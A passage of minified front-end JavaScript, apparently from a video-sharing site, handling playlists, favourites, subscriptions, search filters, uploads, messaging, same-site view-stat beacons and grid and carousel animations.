							if (e) {
								var t = window.location.href;
								0 < t.indexOf("#") && (t = t.substring(0, t.indexOf("#")));
								var n = new Image;
								n.src = t + (0 <= t.indexOf("?") ? "&" : "?") +
									"mode=async&action=rotator_videos&pqr=" + e, $(this).attr("data-rt",
										"")
							}
						}), i.find("[data-playlist-item]").click(function(t) {
							t.preventDefault(), i.find("[data-playlist-item]").removeClass("selected");
							var n = $(this);
							n.addClass("selected");
							var a = n.attr("data-playlist-item");
							if (a) {
								e.playlist_state = a;
								var o = {};
								o.url = a, o.success = function(e, t) {
									$(".player").html("").append($(t.trim()).find(
										".player-holder")), $(".player-holder").find(
											"[data-fancybox=\"ajax\"]").each(function() {
											$(this).click(function(t) {
												t.preventDefault(), u($(this), this
													.href || $(this).attr(
														"data-href"))
											})
										}), $(".player-holder").find("[data-form=\"ajax\"]").each(
											function() {
												p($(this))
											}), setTimeout(function() {
											r($(".player"), 0)
										}, 0)
								}, d("video_view_video_view", n, o)
							}
						}), !e.playlist_state) {
						var x = i.find("[data-playlist-item]").first();
						x.exists() && x.addClass("selected").click()
					} else i.find("[data-playlist-item]").each(function() {
						$(this).attr("data-playlist-item") == e.playlist_state && $(this).addClass(
							"selected")
					});
					i.find("[data-fav-video-id]").click(function(n) {
						n.preventDefault(), n.stopPropagation();
						var e = $(this),
							a = e.attr("data-fav-video-id"),
							o = e.attr("data-fav-type") || 0;
						e.hasClass("active") || e.hasClass("fav-remove") ? c(e, {
							action: "delete_from_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-remove") ? e.parents(
									".img-box").addClass("removed") : e.removeClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() - 1), 0 == o && Toastify({
									text: toastMessage.removedFromFav,
									type: "info"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.removedFromWatchLater,
									type: "info"
								}).showToast())
						}) : c(e, {
							action: "add_to_favourites",
							video_id: a,
							video_ids: [a],
							fav_type: o,
							playlist_id: 0
						}, function(n) {
							"failure" == n.status && n.errors && n.errors[0] &&
								"not_logged_in" == n.errors[0].code ? t && t.loginUrl && u(
									e, t.loginUrl) : (e.hasClass("fav-restore") ? e.parents(
									".img-box").removeClass("removed") : e.addClass(
									"active"), e.find(".count").text(+e.find(".count")
									.text() + 1), 0 == o && Toastify({
									text: toastMessage.addedToFav,
									type: "success"
								}).showToast(), 1 == o && Toastify({
									text: toastMessage.addedToWatchLater,
									type: "success"
								}).showToast())
						})
					}), i.find("[data-action=\"select\"]").each(function() {
						$(this).click(function(t) {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this).find("input");
								$(t.target).is(n) || n.prop("checked", !n.prop("checked"));
								var a = parseInt(e.attr("data-selected-cnt")) || 0;
								n.prop("checked") ? ($(this).addClass("active"), a++) : ($(
									this).removeClass("active"), a = Math.max(a - 1,
									0)), e.find("input[data-mode=\"selection\"]").prop(
									"disabled", 0 == a), e.find(
									"input[data-action=\"select_all\"]").toggleClass(
									"active", a == e.find("input[type=checkbox]")
									.length - e.find("input[type=checkbox][disabled]")
									.length), e.attr("data-selected-cnt", a)
							}
						})
					}), i.find("[data-action=\"choose\"]").each(function() {
						$(this).click(function() {
							if (!$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									t = $(this).find("input");
								t.prop("checked", !0), t.prop("checked") && (e.find(
									"[data-action=\"choose\"]").removeClass(
									"active"), $(this).addClass("active"))
							}
						})
					}), i.find("[data-action=\"delete\"]").each(function() {
						$(this).click(function(t) {
							if (t.preventDefault(), !$(this).hasClass("disabled")) {
								var e = $(this).parents("form"),
									n = $(this),
									a = n.attr("data-confirm") || "";
								if (!a || confirm(a)) {
									var o = n.attr("data-id");
									if (!o) return;
									var i = e.attr("data-block-id"),
										s = l(e.attr("data-parameters"));
									s["function"] = "get_block", s.block_id = i, s[
										"delete"] = [o], c(n, s, f(e, n, i))
								}
							}
						})
					}), i.find("form[data-controls]").each(function() {
						var t = $(this),
							n = t.attr("data-block-id");
						t.find("input[type=\"button\"]").each(function() {
							$(this).click(function(a) {
								a.preventDefault();
								var e = $(this),
									o = e.attr("data-confirm") || "";
								if (o) {
									var i = parseInt(t.attr("data-selected-cnt")) ||
										0;
									o = o.replace(/\[count\](.*)\[\/count\]/gi,
										function(e, t) {
											for (var n = "", a = t.split("||"),
													o = 0, s; o < a.length; o++)
												if (s = a[o].split(":", 2), 1 ==
													s.length) n = s[0].trim();
												else
													for (var r = s[0].split(
															","), l = 0, d; l <
														r.length; l++)
														if (d = r[l].trim(),
															0 == d.indexOf("//")
															) {
															if (i % 100 ==
																parseInt(d
																	.substring(
																		2)))
																return s[1]
																	.trim()
																	.replace(
																		"%1%",
																		"" + i);
														} else if (0 == d
												.indexOf("/")) {
												if (i % 10 == parseInt(d
														.substring(1)))
												return s[1].trim().replace(
														"%1%", "" + i);
											} else if (i == parseInt(s[0]
												.trim())) return s[1].trim()
												.replace("%1%", "" + i);
											return n
										}).replace("%1%", "" + i)
								}
								var s = {};
								if (!o || confirm(o))
									if ("select_all" == e.attr("data-action")) e
										.hasClass("active") ? t.find(
											"input[type=checkbox]").each(
									function() {
											this.checked && $(this).click()
										}) : t.find("input[type=checkbox]").each(
											function() {
												this.checked || $(this).click()
											});
									else if ("delete_multi" == e.attr(
									"data-action")) s = l(t.attr(
									"data-parameters")), s["function"] =
									"get_block", s.block_id = n, s["delete"] = [], t
									.find("input[type=checkbox]").each(function() {
										this.checked && s["delete"].push(this
											.value)
									}), c(e, s, f(t, e, n));
								else if ("move_multi" == e.attr("data-action")) {
									var r = e.attr("data-href");
									r && u(e, r, function() {
										var a = this.inner.find("form");
										p(a, {
											beforeSubmit: function(
												a) {
												$.fancybox
													.close();
												var o =
													parseInt(a
														.find(
															"[name=\"playlist_id\"]:checked"
															)
														.val());
												if (o) s = l(t
														.attr(
															"data-parameters"
															)),
													s[
														"function"] =
													"get_block",
													s.block_id =
													n, s
													.move_to_playlist_id =
													o, s[
														"delete"
														] = [],
													t.find(
														"input[type=checkbox]"
														).each(
														function() {
															this.checked &&
																s[
																	"delete"]
																.push(
																	this
																	.value
																	)
														}), c(e,
														s, f(t,
															e, n
															));
												else {
													var i = a
														.attr(
															"data-create-playlist-url"
															);
													i && u(e, i,
														function() {
															var a =
																this
																.inner
																.find(
																	"form"
																	);
															p(a, {
																success: function(
																	a,
																	i
																	) {
																	$.fancybox
																		.close(),
																		i =
																		$(
																			i),
																		o =
																		i
																		.attr(
																			"data-playlist-id"
																			),
																		o &&
																		(s = l(t.attr(
																				"data-parameters"
																				)),
																			s[
																				"function"] =
																			"get_block",
																			s
																			.block_id =
																			n,
																			s
																			.move_to_playlist_id =
																			o,
																			s[
																				"delete"] = [],
																			t
																			.find(
																				"input[type=checkbox]"
																				)
																			.each(
																				function() {
																					this.checked &&
																						s[
																							"delete"]
																						.push(
																							this
																							.value
																							)
																				}
																				),
																			c(e, s,
																				f(t, e,
																					n
																					)
																				)
																			)
																}
															})
														})
												}
												return !1
											}
										})
									})
								} else if ("redirect" == e.attr("data-action")) {
									var d = e.attr("data-redirect-url");
									if (!d) return;
									window.location = d
								} else if ("delete_playlist" == e.attr(
										"data-action")) {
									var g = e.attr("data-id");
									if (!g) return;
									s.action = "delete_playlists", s["delete"] = [
										g], c(e, s, f(t, e, n))
								} else if ("delete_dvd" == e.attr("data-action")) {
									var m = e.attr("data-id");
									if (!m) return;
									s.action = "delete_dvds", s["delete"] = [m], c(
										e, s, f(t, e, n))
								}
							})
						})
					})
				}, w = function() {
					$("[data-form=\"ajax\"]").each(function() {
						p($(this))
					})
				}, C = function() {
					var e = $("[data-subscribe-to], [data-unsubscribe-to]");
					e.click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = e.attr("data-subscribe-to") || e.attr("data-unsubscribe-to"),
								a = e.attr("data-id");
							if (n && a) {
								var o = {
									action: "subscribe"
								};
								e.attr("data-subscribe-to") || (o.action = "unsubscribe"),
									"category" == n ? o[o.action + "_category_id"] = a : "model" ==
									n ? o[o.action + "_model_id"] = a : "content_source" == n ? o[o
										.action + "_cs_id"] = a : "user" == n ? o[o.action +
										"_user_id"] = a : "playlist" == n ? o[o.action +
										"_playlist_id"] = a : "dvd" == n && (o[o.action +
										"_dvd_id"] = a), c(e, o, function(t) {
										if ("success" == t.status) {
											e.addClass("done");
											var n = e.parents().first().find(".button-info");
											n.exists() && ("subscribe" == o.action ? n.html(
												parseInt(n.html()) + 1) : n.html(
												parseInt(n.html()) - 1))
										}
									})
							}
						}
					})
				}, T = function() {
					if ("undefined" != typeof Storage) {
						var n = "";
						t && t.userId && (n = t.userId + ":");
						var a = sessionStorage.getItem(n + location.href + "#search_filter");
						if (a || (a = sessionStorage.getItem(location.href + "#search_filter")), a) {
							for (var o in a = JSON.parse(a), a) $("#" + o).prop("checked", !0);
							a.search_string_filter || $("#search_string_filter").prop("checked", !1)
						}
					}
					$("#search_form").submit(function(t) {
						try {
							if ("" == this.q.value) return this.q.focus(), void t.preventDefault();
							if ($(this).attr("data-url")) {
								var e = this.q.value.replace(/[ ]+/g, "-").replace(/[?]/g, "")
									.replace(/[&]/g, "%26").replace(/[?]/g, "%3F").replace(/[/]/g,
										"%2F");
								window.location = $(this).attr("data-url").replace("%QUERY%",
									encodeURIComponent(e)), t.preventDefault()
							}
						} catch (t) {}
					}), $("#search_form .search-button").click(function() {
						$(this).submit()
					}), $("[data-search-filter-ids] input").click(function() {
						var n = $(this).parents("[data-search-filter-ids]");
						if ("undefined" != typeof Storage) {
							var a = "";
							t && t.userId && (a = t.userId + ":");
							var o = sessionStorage.getItem(a + location.href + "#search_filter");
							o || (o = sessionStorage.getItem(location.href + "#search_filter")), o =
								o ? JSON.parse(o) : {
									search_string_filter: !0
								}, $(this).attr("id") && ($(this).prop("checked") ? o[$(this).attr(
									"id")] = !0 : delete o[$(this).attr("id")]), sessionStorage
								.setItem(a + location.href + "#search_filter", JSON.stringify(o))
						}
						var s = n.attr("data-search-filter-ids").split(","),
							r = {},
							l = {};
						for (var d in n.find("input").each(function() {
								var e = $(this);
								if ("hidden" == e.prop("type") || "checkbox" == e.prop(
										"type") && e.prop("checked"))
									if (0 < e.prop("name").indexOf("[]")) {
										var t = e.prop("name").replace("[]", "");
										if (e.attr("data-group-id")) {
											var n = l[t] || {},
												a = n[e.attr("data-group-id")] || [];
											a.push(e.prop("value")), n[e.attr(
												"data-group-id")] = a, l[t] = n
										} else r[t] = e.prop("value") + (r[t] ? "," + r[t] :
											"")
									} else r[e.prop("name")] = e.prop("value")
							}), l)
							if (l.hasOwnProperty(d)) {
								var c = [];
								for (var p in l[d]) l[d].hasOwnProperty(p) && c.push("(" + l[d][p]
									.join(",") + ")");
								r[d] = c.join("|")
							} for (var u in r) r.hasOwnProperty(u) && "all" == r[u] && delete r[u];
						for (var f = 0; f < s.length; f++) e[s[f]] = r, g(s[f], n, !1, !0)
					})
				}, E = function() {
					$("[data-form=\"ajax-upload\"]").each(function() {
						var e = $(this),
							t = e.attr("data-redirect-url"),
							n = e.attr("data-progress-url"),
							a = e.attr("data-continue-form"),
							o = 0,
							i = null,
							s = function(t) {
								t = Math.min(t || 0, 100), t > o && (e.find(
									".progressbar .progress").stop(!0, !0).animate({
									width: t + "%"
								}), e.find(".progressbar .text").html(t + "%"), o = t)
							};
						p(e, {
							success: function(e, n) {
								e.find(".progressbar .progress").css({
										width: "100%"
									}), n && n.filename && t ? window.location = t
									.replace("%HASH%", n.filename) : n && n.filename &&
									a && (e.remove(), $("#" + a).find(
											"input[type=\"submit\"]").enable(!0), $(
											"#" + a).find("input[name=\"file\"]").val(n
											.filename + ".mp4"), $("#" + a).find(
											"input[name=\"file_hash\"]").val(n
										.filename))
							},
							beforeSerialize: function(e) {
								var t = "";
								if (e.find("[name=\"url\"]").val() || e.find(
										"[name=\"content\"]").val() || e.find(
										"[name=\"content[]\"]").val() || e.find(
										"[name=\"embed\"]").val()) {
									for (var n = 0; 32 > n; n++) t += "" + Math.floor(
										10 * Math.random());
									e.find("[name=\"filename\"]").val(t)
								} else e.find("[name=\"filename\"]").val(t)
							},
							beforeSubmit: function(e) {
								if (o = 0, e.append($(
										"<div class=\"progressbar\"><div class=\"progress\"></div><div class=\"text\"></div></div>"
										)), "url" == e.find(
										"[name=\"upload_option\"]:checked").val() &&
									n) {
									var t = e.find("[name=\"filename\"]").val();
									if (t) {
										var a = function() {
											$.ajax({
												url: n.replace("%HASH%", t),
												type: "GET",
												timeout: 1e4,
												cache: !1,
												success: function(e) {
													if (e && e
														.documentElement
														) {
														var t = $(e
																.documentElement
																).find(
																"loaded"
																)
														.text() || 0,
															n = $(e
																.documentElement
																).find(
																"total")
															.text() ||
															1;
														s(Math.floor(
															100 *
															(t /
																n)
															))
													}
												},
												complete: function() {
													i = setTimeout(a,
														1e3)
												}
											})
										};
										i = setTimeout(a, 1e3)
									}
								}
								return !0
							},
							uploadProgress: function(e, t) {
								"url" != e.find("[name=\"upload_option\"]:checked")
								.val() && s(t)
							},
							complete: function(e) {
								e.find(".progressbar").hide().remove(), i &&
									clearTimeout(i)
							}
						}), e.find("[name=\"upload_option\"]").change(function() {
							var t = $(this);
							if (t.prop("checked")) {
								"file" == t.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").click(), e.find("[name=\"url\"]")
										.attr("disabled", "disabled").val("").change(), e
										.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "url" == t
									.val() ? (e.find("[name=\"content\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"url\"]").removeAttr("disabled")
									.focus(), e.find("[name=\"embed\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"duration\"]").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required"), e.find(
											"[name=\"screenshot\"]").parents(
											".file-control").find("input").attr("disabled",
											"disabled").val("").change().parents(".row")
										.find("label").removeClass("required")) : "embed" ==
									t.val() && (e.find("[name=\"url\"]").attr("disabled",
											"disabled").val("").change(), e.find(
											"[name=\"content\"]").parents(".file-control")
										.find("input").attr("disabled", "disabled").val("")
										.change(), e.find("[name=\"embed\"]").removeAttr(
											"disabled").focus().parents(".row").find(
											"label").addClass("required"), e.find(
											"[name=\"duration\"]").removeAttr("disabled")
										.parents(".row").find("label").addClass("required"),
										e.find("[name=\"screenshot\"]").parents(
											".file-control").find("input").removeAttr(
											"disabled").parents(".row").find("label")
										.addClass("required"))
							}
						});
						var r = {
							mode: "async",
							format: "json",
							action: e.find("[name=\"action\"]").val()
						};
						e.attr("action", (e.attr("action") || "") + (0 <= (e.attr("action") || "")
							.indexOf("?") ? "&" : "?") + $.param(r))
					})
				}, S = function() {
					$("[data-action=\"message\"],[data-action=\"add_to_friends\"]").click(function(t) {
						t.preventDefault();
						var e = $(this);
						if (!e.hasClass("done")) {
							var n = ".popup-send-message";
							"add_to_friends" == e.attr("data-action") && (n =
								".popup-add-to-friends"), $.fancybox($(n).clone(!0, !0), {
								afterShow: function() {
									var t = this.inner.find("form");
									p(t, {
										success: function() {
											e.addClass("done"), $.fancybox
												.close(),
												"add_to_friends" == e.attr(
													"data-action") && window
												.location.reload()
										}
									})
								},
								helpers: {
									overlay: {
										closeClick: !1
									}
								},
								topRatio: .3
							})
						}
					})
				}, k = function() {
					var e = $("#send_message_form");
					e.exists() && p(e, {
							success: function(e, t) {
								var n = !1;
								e.find("[name=\"message_id\"]").val() == t.message_id && (n = !0), e
									.get(0).reset(), e.find("[name=\"message_id\"]").val("");
								var a = e.attr("data-block-id"),
									o = $(".list-messages");
								if (t && a && o.exists()) {
									var i = {
										success: function(e, i) {
											var s = document.createElement("DIV");
											if (s.innerHTML = i, n) o.find(
												".item[data-message-id=\"" + t
												.message_id + "\"]").replaceWith($(s)
												.find(".item[data-message-id=\"" + t
													.message_id + "\"]"));
											else {
												var r = $(s).find(
													".item[data-message-id=\"" + t
													.message_id + "\"]").addClass(
													"hidden");
												o.find("#" + a + "_items").append(r),
													setTimeout(function() {
														o.show(), r.fadeIn()
													}, 200)
											}
										}
									};
									d(a, null, i)
								}
							}
						}), $(
							"[data-action=\"delete_conversation\"], [data-action=\"ignore_conversation\"]")
						.click(function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-confirm") || "";
							if (!n || confirm(n)) {
								var a = e.attr("data-user-id");
								if (!a) return;
								var o = e.attr("data-block-id"),
									i = {};
								i["function"] = "get_block", i.block_id = o, i.action = e.attr(
									"data-action"), i.conversation_user_id = a, c(e, i, function(
								e) {
									"success" == e.status && window.location.reload()
								})
							}
						}), $(document).on("click", ".list-messages [data-edit-message-id]", function(t) {
							t.preventDefault();
							var e = $(this),
								n = e.attr("data-edit-message-id");
							if (n) {
								var a = $("#send_message_form");
								if (!a.find("[name=\"message_id\"]").val()) {
									a.find("[name=\"message_id\"]").val(n), r(a);
									var o = e.parents(".item[data-message-id=\"" + n + "\"]");
									o.addClass("editing");
									var i = o.find(".original-text").html() || "";
									i = i.replace(/<br>/gi, "\n").replace(/&gt;/gi, ">").replace(
											/&lt;/gi, "<").replace(/&#34;/gi, "\""), i = i.replace(
											/<img.*?alt=['"](.*?)['"].*?>/gi, "$1"), i = i.trim(), a
										.find("[name=\"message\"]").val(i).focus()
								}
							}
						})
				}, A = function() {
					var e = function(e) {
						var n = window.location.href;
						if (0 < n.indexOf("#") && (n = n.substring(0, n.indexOf("#"))), n += 0 <= n
							.indexOf("?") ? "&" : "?", "js_stats" == e && t) {
							if (t.disableStats) return;
							t.videoId && (n += "video_id=" + t.videoId + "&"), t.albumId && (n +=
								"album_id=" + t.albumId + "&")
						}
						var a = new Image;
						a.src = n + "mode=async&action=" + e + "&rand=" + new Date().getTime()
					};
					if (Cookies.set("kt_tcookie", "1", {
							expires: 7,
							path: "/"
						}), "1" == Cookies.get("kt_tcookie") && e("js_stats"), t && t.userId) {
						var n = function() {
							e("js_online_status")
						};
						n(), setInterval(n, 60000)
					}
				}, I = function() {
					var e = $("[data-autoscroll=\"true\"]");
					e.exists() && r(e.first())
				}, D = function() {
					$(document).on("click", ".emoji-picker", function() {
						$(".emoji-dropdown").find("img[data-src]").each(function() {
							var e = $(this).attr("data-src");
							e && (this.src = e, $(this).removeAttr("data-src"))
						})
					}), $(document).on("click", ".emoji", function() {
						var e = $(this).parents("form").find("input[type=text]");
						if (e.exists()) {
							var t = e.get(0),
								n = $(this).attr("alt");
							if (document.selection) {
								t.focus();
								var a = document.selection.createRange();
								a.text = n, t.focus()
							} else if (t.selectionStart || "0" == t.selectionStart) {
								var o = t.selectionStart,
									i = t.selectionEnd,
									s = t.scrollTop;
								t.value = t.value.substring(0, o) + n + t.value.substring(i, t.value
										.length), t.focus(), t.selectionStart = o + n.length, t
									.selectionEnd = o + n.length, t.scrollTop = s
							} else t.value += n, t.focus()
						}
					})
				}, L = [f, m, h, b, y, v, x, _, w, C, T, E, S, k, A, I, D], P = 0; P < L.length; P++)
				if ("function" == typeof L[P]) try {
					L[P].call(this)
				} catch (t) {
					console && console.error && console.error(t)
				}
			$.fancybox.defaults.buttons = [], $.fancybox.defaults.smallBtn = !1, $.fancybox.defaults.touch = !1,
				$.fancybox.defaults.closeExisting = !0
		}()
});
var jableGridEffects = {
		effects: {
			zoomIn: {
				animeOpts: {
					duration: function(e, t) {
						return 150 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					scale: [0, 1]
				}
			},
			slideUp: {
				animeOpts: {
					duration: function(e, t) {
						return 700 + 50 * t
					},
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: function(e, t) {
							return 250 + 50 * t
						},
						easing: "linear"
					},
					translateY: [400, 0]
				}
			},
			slideRight: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 40 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0]
				}
			},
			slideRightSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1500,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 30 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [1e3, 0],
					rotateZ: [15, 0]
				}
			},
			slideLeftSkew: {
				sortTargetsFn: function(e, t) {
					return t.getBoundingClientRect().left - e.getBoundingClientRect().left
				},
				animeOpts: {
					duration: 1e3,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 400 + 20 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [-500, 0],
					rotateZ: [15, 0]
				}
			},
			randomBounch: {
				animeOpts: {
					duration: 1200,
					elasticity: 500,
					delay: function(e, t) {
						return 300 + 25 * t
					},
					opacity: {
						value: [0, 1],
						duration: 300,
						easing: "linear"
					},
					translateX: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					},
					translateY: function() {
						return [0 === anime.random(0, 1) ? 100 : -100, 0]
					}
				}
			},
			hingle: {
				perspective: 800,
				origin: "50% 0%",
				animeOpts: {
					duration: 1500,
					elasticity: 0,
					delay: function(e, t) {
						return 500 + 200 * t
					},
					opacity: {
						value: [0, 1],
						duration: 1e3,
						easing: "linear"
					},
					rotateX: [-90, 0]
				}
			},
			bounchIn: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 150 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			fadeInSkew: {
				perspective: 1e3,
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: [.1, 1, .3, 1],
					delay: function(e, t) {
						return 300 + 50 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					translateX: [100, 0],
					translateY: [-100, 0],
					translateZ: [400, 0]
				}
			},
			elasticUp: {
				origin: "50% 0%",
				animeOpts: {
					duration: 800,
					easing: "easeOutBack",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						easing: "linear"
					},
					translateY: [400, 0],
					scaleY: [{
						value: [3, .6],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [.6, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}],
					scaleX: [{
						value: [.9, 1.05],
						delay: function(e, t) {
							return 100 * t + 120
						},
						duration: 300,
						easing: "easeOutExpo"
					}, {
						value: [1.05, 1],
						duration: 1400,
						easing: "easeOutElastic"
					}]
				}
			},
			cardDealer: {
				animeOpts: {
					duration: 800,
					easing: "easeOutExpo",
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 100,
						easing: "linear"
					},
					translateX: function(e) {
						var t = {
								left: document.body.scrollLeft + document.documentElement.scrollLeft
							},
							n = window.innerWidth / 2 + t.left,
							a = e.getBoundingClientRect(),
							o = a.left + t.left + a.width / 2;
						return [n - o, 0]
					},
					translateY: function(e) {
						var t = {
								top: document.body.scrollTop + document.documentElement.scrollTop
							},
							n = window.innerHeight + t.top,
							a = e.getBoundingClientRect(),
							o = a.top + t.top + a.height / 2;
						return [n - o, 0]
					},
					rotate: function(e) {
						var t = window.innerWidth / 2,
							n = e.getBoundingClientRect(),
							a = n.left + n.width / 2;
						return [a < t ? 90 : -90, 0]
					},
					scale: [0, 1]
				}
			},
			zoomOutHide: {
				animeOpts: {
					duration: 1100,
					elasticity: 0,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [1, 0],
						duration: 600,
						easing: "linear"
					},
					scale: 0
				}
			},
			menuOne: {
				animeOpts: {
					duration: 1100,
					elasticity: 600,
					delay: function(e, t) {
						return 300 + 100 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear"
					},
					scaleX: {
						value: [.4, 1]
					},
					scaleY: {
						value: [.6, 1],
						duration: 1e3
					}
				}
			},
			menuTwo: {
				animeOpts: {
					duration: 600,
					elasticity: 0,
					easing: "easeInOutQuart",
					delay: function(e, t) {
						return 0 + 10 * t
					},
					opacity: {
						value: [0, 1],
						duration: 600,
						easing: "linear",
						delay: function(e, t) {
							return 60 * t
						}
					},
					translateX: function(e, t) {
						return [-20 * t, 0]
					}
				}
			}
		}
	},
	jableObj = {};
jQuery(document).ready(function(t) {
	"use strict";
	jableObj.effect = function(e) {
		function n(e) {
			e.imagesLoaded(function() {
				setTimeout(function() {
					e.css("opacity", "1")
				}, 150);
				var n = e.attr("data-animation-item"),
					a = e.attr("data-animation"),
					o = [];
				e.find(n).each(function() {
					o.push(t(this)[0]), jableGridEffects.effects[a].perspective != null && o
						.forEach(function(e) {
							e.parentNode.style.WebkitPerspective = e.parentNode.style
								.perspective = jableGridEffects.effects[a].perspective +
								"px"
						}), jableGridEffects.effects[a].origin != null && o.forEach(
							function(e) {
								e.style.WebkitTransformOrigin = e.style.transformOrigin =
									jableGridEffects.effects[a].origin
							})
				});
				var i = jableGridEffects.effects[a],
					s = "undefined" == typeof i ? jableGridEffects.effects.slideUp : i.animeOpts;
				i = Object.assign(s, {
					targets: o
				});
				anime(i)
			})
		}
		t(e).each(function() {
			var e = t(this);
			n(e)
		})
	}, jableObj.animate = function(e, t) {
		var n = Object.assign(jableGridEffects.effects[t].animeOpts, e),
			a = anime(n)
	}, jableObj.autoHideHeader = function(e) {
		function n() {
			var e = t(window).scrollTop();
			i - e > 10 ? a.removeClass("hide") : e - i > 10 && e > 150 && a.addClass("hide"), i = e, o = !1
		}
		var a = t(e),
			o = !1,
			i = 0;
		t(window).on("scroll", function() {
			o || (o = !0, window.requestAnimationFrame ? requestAnimationFrame(n) : setTimeout(n,
				250))
		})
	}, jableObj.parse_attributes = function(e, t) {
		if ("undefined" == typeof t && (t = []), "undefined" != typeof e) {
			var n = t,
				a = e.split("|");
			return a && a.forEach(function(e) {
				var t = e.split(":");
				t[0] && t[1] && (n[t[0]] = t[1])
			}), n
		}
	}, jableObj.carousel = function(e) {
		function t() {
			b.owlCarousel({
				items: n,
				loop: s,
				margin: 0,
				nav: r,
				dots: a,
				responsive: h,
				slideBy: i,
				autoHeight: p,
				autoWidth: u,
				navText: [l, d],
				center: g,
				onDrag: function() {
					document.ontouchmove = function(t) {
						t.preventDefault()
					}
				},
				onDragged: function() {
					document.ontouchmove = function() {
						return !0
					}
				},
				onInitialized: function() {}
			}), b.find(".owl-stage").css("padding-left", f).css("padding-right", f), !0 === c && b.on(
				"mousewheel", ".owl-stage",
				function(t) {
					0 < t.originalEvent.wheelDelta ? b.trigger("prev.owl") : b.trigger("next.owl"), t
						.preventDefault()
				})
		}
		var n = "undefined" == typeof e.attr("data-items") ? 4 : parseInt(e.attr("data-items")),
			a = !("undefined" == typeof e.attr("data-dots") || "yes" != e.attr("data-dots")),
			o = "undefined" == typeof e.attr("data-items-responsive") ? "" : e.attr(
			"data-items-responsive"),
			i = "undefined" == typeof e.attr("data-slideby") ? "page" : e.attr("data-slideby"),
			s = !("undefined" == typeof e.attr("data-loop") || "yes" != e.attr("data-loop")),
			r = !("undefined" == typeof e.attr("data-nav") || "yes" != e.attr("data-nav")),
			l = 0 < e.find(".data-prev").length ? e.find(".data-prev").html() : "Prev",
			d = 0 < e.find(".data-next").length ? e.find(".data-next").html() : "Next",
			c = !("undefined" == typeof e.attr("data-mousewheel") || "yes" != e.attr("data-mousewheel")),
			p = !("undefined" == typeof e.attr("data-auto-height") || "yes" != e.attr("data-auto-height")),
			u = !("undefined" == typeof e.attr("data-auto-width") || "yes" != e.attr("data-auto-width")),
			g = !("undefined" == typeof e.attr("data-center") || "yes" != e.attr("data-center")),
			f = "undefined" == typeof e.attr("data-stagePadding") ? 0 : parseInt(e.attr(
				"data-stagePadding")),
			m = jableObj.parse_attributes(o),
			h = {},
			h = {};
		m && 0 < m.length && m.forEach(function(e, t) {
			h[t] = {
				items: parseInt(e)
			}
		});
		var b = e.find(".owl-carousel");
		t()
	}, jableObj.columnWidth = function(e, n) {
		var a;
		if (e) {
			var o;
			e.forEach(function(e, t) {
				n.width() > parseInt(t) && (o = e)
			})
		} else var o = "undefined" != typeof t(this).data("width") && parseInt(t(this).data("width")) > n
			.width() ? n.width() : t(this).data("width");
		if (o) {
			if ("number" != typeof o && 0 < o.indexOf("%")) var i = parseFloat(o.substr(0, o.length - 1)),
				o = n.width() * (i / 100);
			return a = t.isNumeric(o) ? o + "px" : o, a
		}
	}, t("body").imagesLoaded(function() {
		jableObj.effect(".jable-animate"), t(".jable-animate").show()
	}), t(".jable-carousel").each(function() {
		jableObj.carousel(t(this))
	}), jableObj.autoHideHeader(""), new PerfectScrollbar(".app-nav"), t(
